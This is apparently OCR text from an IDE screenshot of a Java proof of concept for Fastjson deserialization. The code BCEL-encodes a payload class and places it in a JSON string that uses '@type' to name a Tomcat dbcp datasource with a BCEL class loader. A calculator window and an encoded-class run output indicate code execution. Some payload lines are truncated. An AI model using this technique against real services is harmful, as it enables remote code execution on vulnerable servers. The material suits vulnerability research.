 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjsonTest - FastJsonTest.java
fastjsonTest src main java com huashu338 FastJsonTest
FastJsonTest
Project
onTest) payload.java FastJsonTest.java StringBuilder.java util\ClassLoader.java lang\ClassLoader.java Launcher.class String.java
com.huashu338
FastJsonTest
jsonTest
jsonTest2
payload
Person
Test
resources
webapp
Structure
FastJsonTest
main(String[]): void
16
17
18 import com.alibaba.fastjson.JSON;
19 import com.sun.org.apache.bcel.internal.Repository;
20 import com.sun.org.apache.bcel.internal.classfile.JavaClass;
21 import com.sun.org.apache.bcel.internal.classfile.Utility;
22
23 import java.io.IOException;
24
25 public class FastJsonTest {
26 public static void main(String[] args) throws IOException {
27 JavaClass javaClass = Repository.lookupClass(payload.class);
28 String encode = Utility.encode(javaClass.getBytes(), compress: true);
29 String payload =
30 "{\n"
31 + "    {\n"
32 + "        \"aaa\": {\n"
33 + "                \"@type\": \"org.apache.tomcat.db
34 + "                \"driverClassLoader\": {\n"
35 + "                    \"@type\": \"com.sun.org.apac
36 + "                },\n"
37 + "                \"driverClassName\": \"$$BCEL$$"+
38 + "        }\n"
39 + "    }:\"xxx\"\n"
40 + "}";
1 1
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x2 2√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Project
Bookmarks
Structure
Maven
Database
Notifications
Run: FastJsonTest
aj$ff$Vl$i$l$cfQM$c7d$S$sU$f3g$A9$e4$J3$uL$c5$cd$d8$M$c8$bf$nQL$be$40$bb$7b$86$d6$i$c7$5c$96t$vr$88$dc$f2$84$91g$96$o$e4$c8$c1$8c$ef$B$e6i$ebH$d8$3a$W$40$a2bL$_$7e$D$8d$8d$d7
$ac1$C$A$A cannot be cast to java.sql.Driver <1 internal line>
... 13 more
Process finished with exit code 1
Version Control Run Debug TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 5 sec, 931 ms (moments ago)
CRLF UTF-8 4 spaces